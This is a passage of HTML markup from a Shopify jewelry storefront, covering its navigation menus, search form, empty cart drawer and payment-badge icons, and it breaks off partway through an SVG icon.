                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-beaded"
                                          href="https://www.alefbet.com/collections/beaded-stretch-bracelets"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Beaded
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-diamond"
                                          href="/collections/gold-and-diamond-bracelet"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Diamond
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-evil-eye"
                                          href="https://www.alefbet.com/collections/evil-eye-bracelets"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Evil Eye
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-hamsa"
                                          href="https://www.alefbet.com/collections/hamsa-bracelets"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hamsa
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-hebrew"
                                          href="https://www.alefbet.com/collections/hebrew-name-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hebrew 
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-red-string"
                                          href="https://www.alefbet.com/collections/red-string-protection"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Red String
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-star-of-david"
                                          href="https://www.alefbet.com/collections/star-bracelets"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Star of David
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-shop-all"
                                          href="/collections/silver-bracelets"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Shop All
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-jewelry-earrings"
                                  href="https://www.alefbet.com/collections/earrings"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Earrings
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-jewelry-earrings-star-of-david"
                                          href="/collections/star-earrings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Star of David
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-earrings-hamsa"
                                          href="/collections/hamsa-earrings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hamsa
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-earrings-evil-eye"
                                          href="/collections/evil-eye-earrings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Evil Eye
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-earrings-diamonds"
                                          href="/collections/diamond-earrings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Diamonds
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-earrings-shop-all"
                                          href="/collections/earrings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Shop All
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-jewelry-rings"
                                  href="https://www.alefbet.com/collections/ring"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Rings
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-jewelry-rings-star-of-david"
                                          href="https://www.alefbet.com/collections/jewish-star-rings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Star of David
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-rings-evil-eye"
                                          href="/collections/evil-eye-rings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Evil Eye
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-rings-shop-all"
                                          href="/collections/ring"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Shop All 
                                        </a>
                                      </li></ul></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4" class="mega-menu">
                        <summary
                          id="HeaderMenu-gifts"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Gifts</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-4"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-gifts-by-price"
                                  href="#"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  By Price
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-gifts-by-price-gift-certificate"
                                          href="https://www.alefbet.com/products/alefbet-gift-card"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Gift Certificate
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-price-under-50"
                                          href="/collections/gift-for-50"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Under $50
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-price-under-100"
                                          href="/collections/gifts-under-100"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Under $100
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-price-over-100"
                                          href="/collections/gifts-over-100"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Over $100
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-price-luxury-400"
                                          href="https://www.alefbet.com/collections/luxury-over-400?sort_by=price-descending&filter.v.price.gte=0&filter.v.price.lte=859.00"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Luxury ($400+)
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-gifts-by-occasion"
                                  href="#"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  By Occasion
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-gifts-by-occasion-bat-bar-mitzvah"
                                          href="/collections/bat-and-bar-mitzvah-collection-under-75"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Bat/Bar Mitzvah
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-occasion-anniversary"
                                          href="/collections"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Anniversary
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-occasion-birthday"
                                          href="/collections"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Birthday
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-occasion-graduation"
                                          href="https://www.alefbet.com/collections/graduation-gifts"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Graduation
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-occasion-hanukkah"
                                          href="/collections/hanukkah-gift-ideas"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hanukkah
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-occasion-mens"
                                          href="https://www.alefbet.com/collections/mens-jewish-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Men&#39;s
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-occasion-wedding"
                                          href="/collections/all"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Wedding
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-gifts-by-symbol"
                                  href="/collections"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  By Symbol
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-gifts-by-symbol-star-of-david"
                                          href="/collections/stars"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Star of David
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-symbol-hamsa"
                                          href="https://www.alefbet.com/collections/hamsa-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hamsa
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-symbol-evil-eye"
                                          href="/collections/evil-eye"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Evil Eye
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-symbol-hebrew-chai"
                                          href="/collections/hebrew-chai/hebrew"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hebrew + Chai
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-gifts-by-material"
                                  href="/collections"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  By Material
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-gifts-by-material-14k-gold"
                                          href="https://www.alefbet.com/collections/fine-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          14k Gold
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-material-sterling-silver"
                                          href="https://www.alefbet.com/collections/silver-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Sterling Silver
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-material-diamonds"
                                          href="/collections/diamond-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Diamonds
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-gifts-gift-certificate"
                                  href="https://www.alefbet.com/products/alefbet-gift-card"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Gift Certificate
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-whats-new"
                    href="/collections/whats-new"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >What&#39;s New</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6" class="mega-menu">
                        <summary
                          id="HeaderMenu-discover"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Discover</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-6"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-discover-our-story"
                                  href="/pages/about-us"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Our Story
                                </a></li><li>
                                <a
                                  id="HeaderMenu-discover-meaning-behind-symbols"
                                  href="https://www.alefbet.com/pages/meaningful-jewelry-symbols"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Meaning Behind Symbols
                                </a></li><li>
                                <a
                                  id="HeaderMenu-discover-care-maintenance"
                                  href="https://www.alefbet.com/pages/jewelry-care-maintenance-gold-silver"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Care &amp; Maintenance
                                </a></li><li>
                                <a
                                  id="HeaderMenu-discover-blog"
                                  href="/blogs/blog"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Blog
                                </a></li><li>
                                <a
                                  id="HeaderMenu-discover-testimonials"
                                  href="https://www.alefbet.com/pages/wall-of-love"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Testimonials
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-last-call-sale"
                    href="/collections/specials"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Last Call Sale</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="xo4KwNvKOYUqUATlScQaUrZIx0Qcnwl/S5s9R5a/g0LfDxZ6Q6KwIrdlGvwE8dAKEFSj5/lSpoIi9TgnDfhNmHhORY8+BDrdM/FWFU9rJUCVYLtfPXvkgDe1JNh5lY1du3jfScLspyibenCSJturpfD8RcxfwKctfleAqwHYL1RIskFfPeFUUKHb/qe9Vkx7SjqTOFcz7fpWoLW3u9/M4BLY+JbOrAhAkf3tQDgfUqhEVyt2gajFCCw9eE6Yp+ezNU/yAa1zvABbp1D3ibJWjmMC8nDKc+u188ySdNmxxBQN4ZGb7TVFU7YFIhl+csj2yOh4bC8a2SmjiRtU8moqb2hb5zc9lUpwxSm/iFS8nIt+uUl0GEH7Vun4L0f/SJhCxm8+4QOw8+yk+6L8vx6eUIQjSRdfmpcBcN8P4FRpthjKr7uj6tCqcQmZw+TUrYrP">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://www.alefbet.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 53.98 45.23"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
    >
      <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Alef Bet by Paula",
    
      "logo": "https:\/\/www.alefbet.com\/cdn\/shop\/files\/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/paulaabjewelry",
      "https:\/\/pinterest.com\/alefbetjewelry",
      "https:\/\/www.instagram.com\/alefbetjewelry\/",
      "https:\/\/www.tiktok.com\/@alefbetofficial",
      "",
      "",
      "https:\/\/www.youtube.com\/c\/Alefbetjewelry\/videos",
      ""
    ],
    "url": "https:\/\/www.alefbet.com"
  }
</script>
<style> #shopify-section-sections--19051239080185__header .header__menu-item {font-size: 1.6rem;} #shopify-section-sections--19051239080185__header .mega-menu__link--level-2 {font-size: 1.6rem;} #shopify-section-sections--19051239080185__header .list-unstyled li a {font-size: 1.5rem;} </style></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/whats-new" class="button">
                  Keep shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://www.alefbet.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <details id="Details-CartDrawer" style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <summary>
                  <span class="summary__title">
                  <b> 👉 Enter gift message or a special note 👈 </b>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </span>
                </summary>
                <cart-note class="cart__note field">
                  <label class="visually-hidden" for="CartDrawer-Note">Enter gift message or a special note</label>
                  <textarea
                    id="CartDrawer-Note"
                    class="text-area text-area--resize-vertical field__input"
                    name="note"
                    placeholder="Enter gift message or a special note"
                  ></textarea>
                </cart-note>
              </details>
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                      • $0.00
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 